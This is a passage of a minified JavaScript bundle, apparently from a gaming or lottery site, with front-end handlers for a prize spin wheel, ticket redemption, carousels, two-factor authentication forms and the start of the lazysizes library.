.mdc-tab",(function(e){e.preventDefault(),e.stopPropagation(),$(".loyalty-mega-prize-head .mdc-tab-bar .mdc-tab").removeClass("active"),$(".loyalty-mega-prize-head .mdc-tab-bar .mdc-tab .mdc-tab-indicator").removeClass("active"),$(".loyalty-mega-prize-head .mdc-tab-bar .mdc-tab--active").removeClass("mdc-tab--active"),$(".loyalty-mega-prize-head .mdc-tab-bar .mdc-tab .mdc-tab-indicator--active").removeClass("mdc-tab-indicator--active"),$(this).addClass("active"),$(this).children(".mdc-tab-indicator").addClass("active");var t=$(this).data("tabname");switch($(".loyalty-mega-prize-head .outlet .tab-pane").html(""),t){default:case"prizes":xhr_get("/ajaxPrizes").done((function(e){$(".loyalty-mega-prize-head .outlet .tab-pane").html(e)}));break;case"redemption":xhr_get("/ajaxRedemption").done((function(e){$(".loyalty-mega-prize-head .outlet .tab-pane").html(e)}))}return!1})),$(document).on("click","#btn-close--checkin-modal",(function(){return $("#checkin-modal--layout").nifty("hide"),!1})),$(document).on("click","#btn-close--reward-modal",(function(){return $("#reward-modal--layout").nifty("hide"),!1})),$(document).on("click","#btn-close--spin-wheel-modal",(function(){return $("#spin-wheel-modal--layout").nifty("hide"),!1})),$(document).on("click","#btn-close--redeem-ticket-modal",(function(){return $("#redeem-ticket-modal--layout").nifty("hide"),!1})),$(document).on("click","#redeem-ticket-btn",(function(){return showLoadingImgFn(),$.get("/load_redeem_ticket_popup",(function(e){$(".redeem-ticket-popup").html(e),$("#redeem-ticket-modal--layout").nifty("show"),removeLoadingImgFn()})).fail((function(t,n,a){removeLoadingImgFn(),e(t)})),!1})),$(document).on("click","#mega-prize-check-in-btn",(function(){return t("mega-prize"),!1})),$(document).on("click","#check-in-btn",(function(){return t("lucky-draw"),!1})),$(document).on("click","#check-in-lucky-draw",(function(){return t("lucky-draw"),!1})),$(document).on("click","#check-in-mega-prize",(function(){return t("mega-prize"),!1})),$(document).on("click","#close-check-in-popup",(function(){return document.getElementById("check-in-programs-popup").style.display="none",!1})),$(document).on("click",".btn-refresh-reward",(function(){var e=this;return $(this).prop("disabled",!0),$(".reward-btn-silver-txt").text(""),$(".reward-btn-gold-txt").text(""),$(".reward-btn-silver-txt").addClass("loader"),$(".reward-btn-gold-txt").addClass("loader"),json_get("/get_reward_balance").done((function(t){$(".reward-btn-silver-txt").removeClass("loader"),$(".reward-btn-silver-txt").text(t.data.silver_coins),$(".reward-btn-gold-txt").removeClass("loader"),$(".reward-btn-gold-txt").text(t.data.gold_coins),$(e).prop("disabled",!1)})).fail((function(){$(".reward-btn-silver-txt").removeClass("loader"),$(".reward-btn-gold-txt").removeClass("loader"),$(e).prop("disabled",!1)})),!1})),$(document).on("click","#spin-btn",(function(){return $("#checkin-modal--layout").nifty("hide"),n("lucky-draw"),!1})),$(document).on("click","#spin-mega-prize-btn",(function(){return $("#checkin-modal--layout").nifty("hide"),n("mega-prize"),!1})),$(document).on("click","#claim-btn",(function(){return $("#checkin-modal--layout").nifty("hide"),o("lucky-draw").then((function(e){return result=e,a(result.message,result.data.extra_message,result.data.rewards_type),result})),!1})),$(document).on("click","#claim-mega-prize-btn",(function(){return $("#checkin-modal--layout").nifty("hide"),o("mega-prize").then((function(e){return result=e,a(result.message,result.data.extra_message,result.data.rewards_type),result})),!1})),$(document).on("click","#redeem-btn",(function(){$("#redeem-btn").prop("disabled",!0),showLoadingImgFn();var t="/ajax_redeem_ticket?qty="+document.getElementById("ticket-qty").innerText;return $.get(t,(function(e){removeLoadingImgFn(),sweetAlert(e.message,"success","Success"),location.reload()})).fail((function(t,n,a){removeLoadingImgFn(),e(t)})),!1})),$(document).on("click","#minus-btn",(function(){var e=document.getElementById("ticket-qty").innerText,t=parseInt(e)-1;return t>0?(document.getElementById("ticket-qty").innerText=t,$("#redeem-btn").prop("disabled",!1),$("#add-btn").hasClass("disabledBtn")&&$("#add-btn").removeClass("disabledBtn"),$("#minus-btn").hasClass("disabledBtn")&&$("#minus-btn").removeClass("disabledBtn")):($("#redeem-btn").prop("disabled",!0),$("#minus-btn").addClass("disabledBtn")),!1})),$(document).on("click","#add-btn",(function(){var e=document.getElementById("ticket-qty").innerText,t=parseInt(e)+1;return t<=document.getElementById("available_claim").value?(document.getElementById("ticket-qty").innerText=t,$("#redeem-btn").prop("disabled",!1),$("#minus-btn").hasClass("disabledBtn")&&$("#minus-btn").removeClass("disabledBtn"),$("#add-btn").hasClass("disabledBtn")&&$("#add-btn").removeClass("disabledBtn")):($("#redeem-btn").prop("disabled",!0),$("#add-btn").addClass("disabledBtn")),!1}));var i=["https://files.sitestatic.net/assets/imgs/rewards/silver_coin.webp?v=0.1","https://files.sitestatic.net/assets/imgs/rewards/gold_coin.webp?v=0.1"],r=[];function s(e,t){if(document.querySelector("#wheelCanvas")){for(var n=[],a=0;a<e.length;a++)e[a].color=(a+1)%2==0?"#fff":"#000",e[a].bgColor=(a+1)%2==0?"#ee7b30":"#fefdfa",n.push(e[a]);l(n,r)}document.getElementById("spin_wheel_type")&&(document.getElementById("spin_wheel_type").value=t)}var l=function(t,n){console.log("loaded img ",n);var o=t.length,i=document.querySelector("#wheelCanvas").getContext("2d"),r=i.canvas.width/2,s=Math.PI,l=2*s,c=l/o,u=0,d=!1,m=null,h=[],f=0,p=null,g=null,b=function(){var e=u-s/2;i.canvas.style.transform="rotate(".concat(e,"rad)");var t=(Math.round(100*u)/100).toFixed(2);if(null!==p){var n=Math.abs(p-Number(t));p>Number(t)&&n>.5&&(f++,console.log("runningRound -> ",f))}p=Number(t)},v=0,w=null,k=0,y=0,x=0,C=function e(t){if(d){x||(x=t);var n=(t-x)/1e3,o=Math.min(n/y,1),i=1-Math.pow(1-o,3);u=(v+k*l*i+w)%l,b(),o<1?m=requestAnimationFrame(e):(d=!1,cancelAnimationFrame(m),a(g.message,g.data.extra_message,g.data.hit_prize.item))}};document.querySelector("#spinBtn").addEventListener("click",(function(){var t,n,a;d||(document.getElementById("spinBtn").disabled=!0,(t=document.getElementById("seq").value,n=document.getElementById("spin_wheel_type").value,a="/spin_wheel_result?today_sequence="+t+"&type="+n,new Promise((function(t,n){$.get(a,(function(e){t(e)})).fail((function(t,n,a){e(t)}))}))).then((function(e){g=e;var t=h.find((function(e){return e.id===g.data.hit_prize.item_seq}));w=(t.startAng+t.endAng)/2,k=6,y=5,v=u,d=!0,x=0,m=requestAnimationFrame(C)})))})),t.forEach((function(e,t){var a=c*t;i.save();var o,s,l,u=1;switch(e.item_seq){case 1:u=10;break;case 2:u=9;break;case 3:u=8;break;case 4:u=7;break;case 5:u=6;break;case 6:u=5;break;case 7:u=4;break;case 8:u=3;break;case 9:u=2;break;case 10:u=1}if(h.push({id:u,startAng:a,endAng:a+c}),i.beginPath(),i.fillStyle=e.bgColor,i.moveTo(r,r),i.arc(r,r,r,a,a+c),i.lineTo(r,r),i.fill(),i.translate(r,r),i.rotate(a+c/2),i.textAlign="right",i.fillStyle=e.color,i.font="14px sans-serif",1===Number(e.item_id)||2===Number(e.item_id)){var d=r-55;i.fillText((o=e.amount,s=Math.abs(o),l=Math.sign(o),s>=1e12?l*(s/1e12).toFixed(1)+"T":s>=1e9?l*(s/1e9).toFixed(1)+"B":s>=1e6?l*(s/1e6).toFixed(1)+"M":s>=1e3?l*(s/1e3).toFixed(1)+"K":l*s),d,5),1===Number(e.item_id)?i.drawImage(n[0],d+5,-15,26,26):i.drawImage(n[1],d+5,-15,26,26)}else if(4===Number(e.item_id)){var m=e.item.split(" ");i.fillText(m[0]+" "+m[1],r-20,5),i.fillText(m[2],r-40,20)}else i.fillText(e.item,r-30,10);i.restore()})),b()}},431:function(){$(document).on("click","#right-button",(function(){return event.preventDefault(),$(".slider-content").animate({scrollLeft:"+=300px"},"fast"),!1})),$(document).on("click","#left-button",(function(){return event.preventDefault(),$(".slider-content").animate({scrollLeft:"-=300px"},"fast"),!1})),$(window).bind("load",(function(){var e=$(".popular-game-slider").find("ul"),t=e.width(),n=1;setInterval((function(){n>=e.data("count")?(n=1,e.animate({scrollLeft:"-="+e.data("count")*t+"px"},"fast")):(n++,e.animate({scrollLeft:"+="+t+"px"},"fast"))}),1500),$(".g-slider-wrapper .js-btn-next").on("click",(function(){n++;var e=$(this).parents(".g-slider-wrapper").find("ul"),t=e.width();return e.animate({scrollLeft:"+="+t+"px"},"fast"),!1})),$(".g-slider-wrapper .js-btn-prev").on("click",(function(){n--;var e=$(this).parents(".g-slider-wrapper").find("ul"),t=e.width();return e.animate({scrollLeft:"-="+t+"px"},"fast"),!1}))})),$((function(){var e,t,n=$(".js-cycling-gallery ul"),a=n.find("li"),o=n.data("count"),i=1,r=-1*a.width(),s=r*o,l=!1,c=0,u=0;if(n.length>0){var d=$(".js-cycling-btn");n.css({left:s}),console.log("gallery startPos",s),d.on("click",(function(){f($(this).data("action"),5)})),setInterval((function(){l||f("next",1)}),1300),n.on("touchstart",(function(t){l=!0,(t=t||window.event).preventDefault(),e=parseFloat(n.css("left")),"touchstart"==t.type?c=t.touches[0].clientX:(c=t.clientX,document.onmouseup=h,document.onmousemove=m)})),n.on("touchend",h),n.on("touchmove",m)}function m(e){e=e||window.event,l=!0,"touchmove"==e.type?(u=c-e.touches[0].clientX,c=e.touches[0].clientX):(u=c-e.clientX,c=e.clientX),n.css({left:parseFloat(n.css("left"))-u+"px"})}function h(a){t=parseFloat(n.css("left"));var o=Math.round((t-e)/r);o<=-1?f("next",Math.abs(o)):o>=1?f("next",o):n.css({left:e+"px"}),document.onmouseup=null,document.onmousemove=null,l=!1}function f(e,t){t||(t=1);var a="prev"===e?-t:t;n.animate({left:"+="+r*a},(function(){!!(0===(i+=a)||i>o)&&(i=0===i?o:1,n.css({left:r*(i+1)}))}))}})),$((function(){var e,t,n=$(".js-cycling-gallery-royal-hotgame ul"),a=n.find("li"),o=n.data("count")-3,i=1,r=-1*a.width(),s=!1,l=0,c=0;if(n.length>0){var u=$(".js-cycling-btn");n.css({left:0}),console.log("gallery startPos",0),u.on("click",(function(){h($(this).data("action"),5)})),setInterval((function(){s||h("next",1)}),3300),n.on("touchstart",(function(t){s=!0,(t=t||window.event).preventDefault(),e=parseFloat(n.css("left")),"touchstart"==t.type?l=t.touches[0].clientX:(l=t.clientX,document.onmouseup=m,document.onmousemove=d)})),n.on("touchend",m),n.on("touchmove",d)}function d(e){e=e||window.event,s=!0,"touchmove"==e.type?(c=l-e.touches[0].clientX,l=e.touches[0].clientX):(c=l-e.clientX,l=e.clientX),n.css({left:parseFloat(n.css("left"))-c+"px"})}function m(a){t=parseFloat(n.css("left"));var o=Math.round((t-e)/r);o<=-1?h("next",Math.abs(o)):o>=1?h("next",o):n.css({left:e+"px"}),document.onmouseup=null,document.onmousemove=null,s=!1}function h(e,t){t||(t=1);var a="prev"===e?-t:t;n.animate({left:"+="+r*a},(function(){!!(0===(i+=a)||i>o)&&(i=0===i?o:1,n.css({left:r*(i+1)}))}))}})),$((function(){var e,t,n=$(".js-cycling-gallery-neo ul"),a=n.find("li"),o=n.data("count"),i=1,r=-1*a.width(),s=r*o,l=!1,c=0,u=0;if(n.length>0){var d=$(".js-cycling-btn");n.css({left:s}),console.log("gallery startPos 22",s,o),d.on("click",(function(){f($(this).data("action"),1)})),setInterval((function(){l||f("next",1)}),2e3),n.on("touchstart",(function(t){l=!0,(t=t||window.event).preventDefault(),e=parseFloat(n.css("left")),"touchstart"==t.type?c=t.touches[0].clientX:(c=t.clientX,document.onmouseup=h,document.onmousemove=m)})),n.on("touchend",h),n.on("touchmove",m)}function m(e){e=e||window.event,l=!0,"touchmove"==e.type?(u=c-e.touches[0].clientX,c=e.touches[0].clientX):(u=c-e.clientX,c=e.clientX),n.css({left:parseFloat(n.css("left"))-u+"px"})}function h(a){t=parseFloat(n.css("left"));var o=Math.round((t-e)/r);o<=-1?f("next",Math.abs(o)):o>=1?f("next",o):n.css({left:e+"px"}),document.onmouseup=null,document.onmousemove=null,l=!1}function f(e,t){t||(t=1);var a="prev"===e?-t:t;console.log("delta"+a),n.animate({left:"+="+(r-27)*a},(function(){!!(0===(i+=a)||i>o)&&(i=0===i?o:1,n.css({left:(r-27)*(i+1)}))}))}})),$((function(){var e,t,n=$(".js-cycling-widthdraw-horizontal ul"),a=n.find("li"),o=n.data("count"),i=1,r=-1*a.width(),s=r*o,l=!1,c=0,u=0;if(n.length>0){var d=$(".js-cycling-btn");n.css({left:s}),console.log("gallery startPos",s),d.on("click",(function(){f($(this).data("action"),5)})),setInterval((function(){l||f("next",1)}),1300),n.on("touchstart",(function(t){l=!0,(t=t||window.event).preventDefault(),e=parseFloat(n.css("left")),"touchstart"==t.type?c=t.touches[0].clientX:(c=t.clientX,document.onmouseup=h,document.onmousemove=m)})),n.on("touchend",h),n.on("touchmove",m)}function m(e){e=e||window.event,l=!0,"touchmove"==e.type?(u=c-e.touches[0].clientX,c=e.touches[0].clientX):(u=c-e.clientX,c=e.clientX),n.css({left:parseFloat(n.css("left"))-u+"px"})}function h(a){t=parseFloat(n.css("left"));var o=Math.round((t-e)/r);o<=-1?f("next",Math.abs(o)):o>=1?f("next",o):n.css({left:e+"px"}),document.onmouseup=null,document.onmousemove=null,l=!1}function f(e,t){t||(t=1);var a="prev"===e?-t:t;n.animate({left:"+="+r*a},(function(){!!(0===(i+=a)||i>o)&&(i=0===i?o:1,n.css({left:r*(i+1)}))}))}})),$((function(){var e,t,n=$(".js-cycling-widthdraw ul"),a=n.find("li"),o=n.data("count"),i=1,r=-1*a.height(),s=!1,l=0,c=0;if(n.length>0&&o>3){var u=$(".js-cycling-btn");n.css({top:0}),console.log("widthdraw startPos",0),u.on("click",(function(){h($(this).data("action"),5)})),setInterval((function(){s||h("next",1)}),1300),n.on("touchstart",(function(t){s=!0,(t=t||window.event).preventDefault(),e=parseFloat(n.css("top")),"touchstart"==t.type?l=t.touches[0].clientX:(l=t.clientX,document.onmouseup=m,document.onmousemove=d)})),n.on("touchend",m),n.on("touchmove",d)}function d(e){e=e||window.event,s=!0,"touchmove"==e.type?(c=l-e.touches[0].clientX,l=e.touches[0].clientX):(c=l-e.clientX,l=e.clientX),n.css({top:parseFloat(n.css("top"))-c+"px"})}function m(a){t=parseFloat(n.css("top"));var o=Math.round((t-e)/r);o<=-1?h("next",Math.abs(o)):o>=1?h("next",o):n.css({top:e+"px"}),document.onmouseup=null,document.onmousemove=null,s=!1}function h(e,t){t||(t=1);var a="prev"===e?-t:t;n.animate({top:"+="+r*a},(function(){!!(0===(i+=a)||i>o)&&(i=0===i?o:1,n.css({top:r*(i+1)}))}))}})),$((function(){var e,t,n=$(".js-cycling-deposit ul"),a=n.find("li"),o=n.data("count"),i=1,r=-1*a.height(),s=r*o,l=!1,c=0,u=0;if(n.length>0){var d=$(".js-cycling-btn");n.css({top:s}),console.log("deposit startPos",s),d.on("click",(function(){f($(this).data("action"),5)})),setInterval((function(){l||f("next",1)}),1300),n.on("touchstart",(function(t){l=!0,(t=t||window.event).preventDefault(),e=parseFloat(n.css("top")),"touchstart"==t.type?c=t.touches[0].clientX:(c=t.clientX,document.onmouseup=h,document.onmousemove=m)})),n.on("touchend",h),n.on("touchmove",m)}function m(e){e=e||window.event,l=!0,"touchmove"==e.type?(u=c-e.touches[0].clientX,c=e.touches[0].clientX):(u=c-e.clientX,c=e.clientX),n.css({top:parseFloat(n.css("top"))-u+"px"})}function h(a){t=parseFloat(n.css("top"));var o=Math.round((t-e)/r);o<=-1?f("next",Math.abs(o)):o>=1?f("next",o):n.css({top:e+"px"}),document.onmouseup=null,document.onmousemove=null,l=!1}function f(e,t){t||(t=1);var a="prev"===e?-t:t;n.animate({top:"+="+r*a},(function(){!!(0===(i+=a)||i>o)&&(i=0===i?o:1,n.css({top:r*(i+1)}))}))}})),$(window).bind("load",(function(){$(".js-cycling-gallery-ams").each((function(e,t){var n=$(this).find("ul"),a=n.find("li"),o=n.data("count"),i=1,r=-1*a.width(),s=!1;console.log("item li width ",a.width());var l,c,u=0,d=0;if(n.length>0){var m=$(this).find(".js-cycling-btn");n.css({left:0}),console.log("gallery startPos 22",0,o),m.on("click",(function(){p($(this).data("action"),1)})),setInterval((function(){s||p("next",1)}),2500),n.on("touchstart",(function(e){s=!0,e=e||window.event,l=parseFloat(n.css("left")),"touchstart"==e.type?u=e.touches[0].clientX:(u=e.clientX,document.onmouseup=f,document.onmousemove=h)})),n.on("touchend",f),n.on("touchmove",h)}function h(e){e=e||window.event,s=!0,"touchmove"==e.type?(d=u-e.touches[0].clientX,u=e.touches[0].clientX):(d=u-e.clientX,u=e.clientX),n.css({left:parseFloat(n.css("left"))-d+"px"})}function f(e){c=parseFloat(n.css("left"));var t=Math.round((c-l)/r);t<=-1?p("next",Math.abs(t)):t>=1?p("next",t):n.css({left:l+"px"}),document.onmouseup=null,document.onmousemove=null,s=!1}function p(e,t){t||(t=1);var a="prev"===e?-t:t;n.animate({left:"+="+(r-27)*a},(function(){!!(0===(i+=a)||i>o+1)&&(i=0===i?o:1,n.css({left:0}))}))}}))})),window.onixHkbLotteryResultsCarousel=function(){$(".js-cycling-gallery-onix").each((function(e,t){var n=$(this).find("ul"),a=n.find("li"),o=n.data("count"),i=1,r=-1*a.width(),s=!1;console.log("item li width ",a.width());var l,c,u=0,d=0;if(n.length>0){var m=$(this).find(".js-cycling-btn");n.css({left:0}),console.log("gallery startPos 10",0,o),m.on("click",(function(){p($(this).data("action"),1)})),setInterval((function(){s||p("next",1)}),2500),n.on("touchstart",(function(e){s=!0,e=e||window.event,l=parseFloat(n.css("left")),"touchstart"==e.type?u=e.touches[0].clientX:(u=e.clientX,document.onmouseup=f,document.onmousemove=h)})),n.on("touchend",f),n.on("touchmove",h)}function h(e){e=e||window.event,s=!0,"touchmove"==e.type?(d=u-e.touches[0].clientX,u=e.touches[0].clientX):(d=u-e.clientX,u=e.clientX),n.css({left:parseFloat(n.css("left"))-d+"px"})}function f(e){c=parseFloat(n.css("left"));var t=Math.round((c-l)/r);t<=-1?p("next",Math.abs(t)):t>=1?p("next",t):n.css({left:l+"px"}),document.onmouseup=null,document.onmousemove=null,s=!1}function p(e,t){t||(t=1);var a="prev"===e?-t:t;n.animate({left:"+="+(r-2)*a},(function(){!!(0===(i+=a)||i>o+1)&&(i=0===i?o:1,n.css({left:(r-2)*(i+1)}))}))}}))},$(window).bind("load",(function(){$(".js-cycling-gallery-royal").each((function(e,t){var n=$(this).find("ul"),a=n.find("li"),o=n.data("count"),i=1,r=-1*a.width(),s=!1;console.log("item li width ",a.width());var l,c,u=0,d=0;if(n.length>0){var m=$(this).find(".js-cycling-btn");n.css({left:0}),console.log("gallery startPos 22",0,o),m.on("click",(function(){p($(this).data("action"),1)})),setInterval((function(){s||p("next",1)}),4e3),n.on("touchstart",(function(e){s=!0,e=e||window.event,l=parseFloat(n.css("left")),"touchstart"==e.type?u=e.touches[0].clientX:(u=e.clientX,document.onmouseup=f,document.onmousemove=h)})),n.on("touchend",f),n.on("touchmove",h)}function h(e){e=e||window.event,s=!0,"touchmove"==e.type?(d=u-e.touches[0].clientX,u=e.touches[0].clientX):(d=u-e.clientX,u=e.clientX),n.css({left:parseFloat(n.css("left"))-d+"px"})}function f(e){c=parseFloat(n.css("left"));var t=Math.round((c-l)/r);t<=-1?p("next",Math.abs(t)):t>=1?p("next",t):n.css({left:l+"px"}),document.onmouseup=null,document.onmousemove=null,s=!1}function p(e,t){t||(t=1);var a="prev"===e?-t:t;n.animate({left:"+="+(r-27)*a},(function(){!!(0===(i+=a)||i>o+1)&&(i=0===i?o:1,n.css({left:0}))}))}}))})),$(window).bind("load",(function(){var e=$(".js-cycling-gallery-olympus .custom-slider"),t=e.find("ul"),n=e.data("count"),a=1,o=-1*t.width(),i=!1;console.log("item li width ",t.width());var r,s,l=0,c=0;if(e.length>0){var u=$(".js-cycling-btn");e.css({left:0}),console.log("gallery startPos 22",0,n),u.on("click",(function(){h($(this).data("action"),1)})),setInterval((function(){i||h("next",1)}),2500),e.on("touchstart",(function(t){i=!0,t=t||window.event,r=parseFloat(e.css("left")),"touchstart"==t.type?l=t.touches[0].clientX:(l=t.clientX,document.onmouseup=m,document.onmousemove=d)})),e.on("touchend",m),e.on("touchmove",d)}function d(t){t=t||window.event,i=!0,"touchmove"==t.type?(c=l-t.touches[0].clientX,l=t.touches[0].clientX):(c=l-t.clientX,l=t.clientX),e.css({left:parseFloat(e.css("left"))-c+"px"})}function m(t){s=parseFloat(e.css("left"));var n=Math.round((s-r)/o);n<=-1?h("next",Math.abs(n)):n>=1?h("next",n):e.css({left:r+"px"}),document.onmouseup=null,document.onmousemove=null,i=!1}function h(t,i){i||(i=1);var r="prev"===t?-i:i;e.animate({left:"+="+(o-27)*r},(function(){!!(0===(a+=r)||a>n+1)&&(a=0===a?n:1,e.css({left:0}))}))}})),$((function(){var e=$(".trx-slider-x ul"),t=e.find("li"),n=e.data("count"),a=1,o=-1*(t.width()+6);if(e.length>0){var i=$(".js-cycling-btn");e.css({left:0}),console.log("gallery startPos",o,0,n),i.on("click",(function(){r($(this).data("action"),1)})),setInterval((function(){r("next",1)}),2e3)}function r(t,i){i||(i=1);var r="prev"===t?-i:i;console.log("delta"+r),e.animate({left:"+="+(o-27)*r},(function(){!!(0===(a+=r)||a>n)&&(a=0===a?n:1,e.css({left:(o-30)*a}))}))}})),$((function(){var e=$(".trx-slider-y ul"),t=e.find("li"),n=e.data("count"),a=1,o=-1*(t.height()+31);if(e.length>0){var i=$(".js-cycling-btn");e.css({top:0}),console.log("widthdraw startPos",0,t.height(),o),i.on("click",(function(){r($(this).data("action"),5)})),setInterval((function(){r("next",1)}),1300)}function r(t,i){i||(i=1);var r="prev"===t?-i:i;e.animate({top:"+="+o*r},(function(){!!(0===(a+=r)||a>n)&&(a=0===a?n:1,e.css({top:(o+34)*(a+1)}))}))}})),$((function(){var e=$(".js-cycling-gallery-giga ul"),t=e.find("li"),n=e.data("count"),a=1,o=$(window).width()<600?-1*(t.width()-10):-1*(t.width()+15);startPos=o*n,pauseAnimation=!1,console.log("gallery width",t.width());var i,r,s=0,l=0;if(e.length>0){var c=$(".js-cycling-btn");e.css({left:startPos}),console.log("gallery startPos 22",startPos,n),c.on("click",(function(){m($(this).data("action"),1)})),setInterval((function(){pauseAnimation||m("next",1)}),2e3),e.on("touchstart",(function(t){pauseAnimation=!0,(t=t||window.event).preventDefault(),i=parseFloat(e.css("left")),"touchstart"==t.type?s=t.touches[0].clientX:(s=t.clientX,document.onmouseup=d,document.onmousemove=u)})),e.on("touchend",d),e.on("touchmove",u)}function u(t){t=t||window.event,pauseAnimation=!0,"touchmove"==t.type?(l=s-t.touches[0].clientX,s=t.touches[0].clientX):(l=s-t.clientX,s=t.clientX),e.css({left:parseFloat(e.css("left"))-l+"px"})}function d(t){r=parseFloat(e.css("left"));var n=Math.round((r-i)/o);n<=-1?m("next",Math.abs(n)):n>=1?m("next",n):e.css({left:i+"px"}),document.onmouseup=null,document.onmousemove=null,pauseAnimation=!1}function m(t,i){i||(i=1);var r="prev"===t?-i:i;console.log("delta"+r),e.animate({left:"+="+(o-27)*r},(function(){!!(0===(a+=r)||a>n)&&(a=0===a?n:1,e.css({left:(o-27)*(a+1)}))}))}}))},730:function(){$("#save-visible-code").change((function(){this.checked?$("#verification-code").fadeIn():$("#verification-code").fadeOut()})),$(document).on("submit","#enable2FA",(function(e){e.preventDefault(),$("#"+this.id+" .btn-submit").prop("disabled",!0);var t="#"+this.id;$(t+" .message").hide();var n="";if($(".pin-in-grp input").each((function(){n+=this.value})),n.length<6)return $(t+" .btn-submit").prop("disabled",!1),$(t+" .message").show(),$(t+" .message").html("Pin is incomplete"),!1;var a=$(this).attr("action");return json_post(a,{fa2_token:n}).done((function(e){return console.log("enable fa2"),sweetAlert(e.message,"success","Success"),$(t+" .btn-submit").removeAttr("disabled"),setTimeout((function(){window.location.reload()}),2e3),!0})).always((function(e,n,a){return $(".pincode").val(""),$(t+" .btn-submit").removeAttr("disabled"),!1})),!1})),$(document).on("submit","#disable2FA",(function(e){e.preventDefault();var t="#"+this.id;$(t+" .btn-submit").prop("disabled",!0),$(t+" .message").hide();var n="";if($(".pin-in-grp input").each((function(){n+=this.value})),n.length<6)return $(t+" .btn-submit").prop("disabled",!1),$(t+" .message").show(),$(t+" .message").html("Pin is incomplete"),!1;var a=$(this).attr("action");return json_post(a,{fa2_token:n}).done((function(e){return console.log("disable fa2"),sweetAlert(e.message,"success","Success"),$(t+" .btn-submit").removeAttr("disabled"),setTimeout((function(){window.location.reload()}),2e3),!0})).always((function(e,n,a){return $(".pincode").val(""),$(t+" .btn-submit").removeAttr("disabled"),!1})),!1})),$(".desktop .copy-link").on("click",(function(e){e.preventDefault();var t,n,a=$(this).attr("href");t=a,n=$("<input>"),$("body").append(n),n.val(t).select(),document.execCommand("copy"),n.remove(),alert("Link copied to clipboard: "+t)}))},90:function(e){!function(t,n){var a=function(e,t,n){"use strict";var a,o;if(function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in o=e.lazySizesConfig||e.lazysizesConfig||{},n)t in o||(o[t]=n[t])}(),!t||!t.getElementsByClassName)return{init:function(){},cfg:o,noSupport:!0};var i=t.documentElement,r=e.HTMLPictureElement,s="addEventListener",l="getAttribute",c=e[s].bind(e),u=e.setTimeout,d=e.requestAnimationFrame||u,m=e.requestIdleCallback,h=/^picture$/i,f=["load","error","lazyincluded","_lazyloaded"],p={},g=Array.prototype.forEach,b=function(e,t){return p[t]||(p[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),p[t].test(e[l]("class")||"")&&p[t]},v=function(e,t){b(e,t)||e.setAttribute("class",(e[l]("class")||"").trim()+" "+t)},$=function(e,t){var n;(n=b(e,t))&&e.setAttribute("class",(e[l]("class")||"").replace(n," "))},w=function(e,t,n){var a=n?s:"removeEventListener";n&&w(e,t),f.forEach((function(n){e[a](n,t)}))},k=function(e,n,o,i,r){var s=t.createEvent("Event");return o||(o={}),o.instance=a,s.initEvent(n,!i,!r),s.detail=o,e.dispatchEvent(s),s},y=function(t,n){var a;!r&&(a=e.picturefill||o.pf)?(n&&n.src&&!t[l]("srcset")&&t.setAttribute("srcset",n.src),a({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},x=function(e,t){return(getComputedStyle(e,null)||{})[t]},C=function(e,t,n){for(n=n||e.offsetWidth;n<o.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},_=(ve=[],$e=[],we=ve,ke=function(){var e=we;for(we=ve.length?$e:ve,ge=!0,be=!1;e.length;)e.shift()();ge=!1},ye=function(e,n){ge&&!n?e.apply(this,arguments):(we.push(e),be||(be=!0,(t.hidden?u:d)(ke)))},ye._lsFlush=ke,ye),P=function(e,t){return t?function(){_(e)}:function(){var t=this,n=arguments;_((function(){e.apply(t,n)}))}},A=function(e){var t,a=0,i=o.throttleDelay,r=o.ricTimeout,s=function(){t=!1,a=n.now(),e()},l=m&&r>49?function(){m(s,{timeout:r}),r!==o.ricTimeout&&(r=o.ricTimeout)}:P((function(){u(s)}),!0);return function(e){var o;(e=!0===e)&&(r=33),t||(t=!0,(o=i-(n.now()-a))<0&&(o=0),e||o<9?l():u(l,o))}},q=function(e){var t,a,o=99,i=function(){t=null,e()},r=function(){var e=n.now()-a;e<o?u(r,o-e):(m||i)(i)};return function(){a=n.now(),t||(t=u(r,o))}},R=(Y=/^img$/i,K=/^iframe$/i,J="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),G=0,Q=0,Z=0,ee=-1,te=function(e){Z--,(!e||Z<0||!e.target)&&(Z=0)},ne=function(e){return null==U&&(U="hidden"==x(t.body,"visibility")),U||!("hidden"==x(e.parentNode,"visibility")&&"hidden"==x(e,"visibility"))},ae=function(e,n){var a,o=e,r=ne(e);for(X-=n,V+=n,H-=n,W+=n;r&&(o=o.offsetParent)&&o!=t.body&&o!=i;)(r=(x(o,"opacity")||1)>0)&&"visible"!=x(o,"overflow")&&(a=o.getBoundingClientRect(),r=W>a.left&&H<a.right&&V>a.top-1&&X<a.bottom+1);return r},oe=function(){var e,n,r,s,c,u,d,m,h,f,p,g,b=a.elements;if((B=o.loadMode)&&Z<8&&(e=b.length)){for(n=0,ee++;n<e;n++)if(b[n]&&!b[n]._lazyRace)if(!J||a.prematureUnveil&&a.prematureUnveil(b[n]))me(b[n]);else 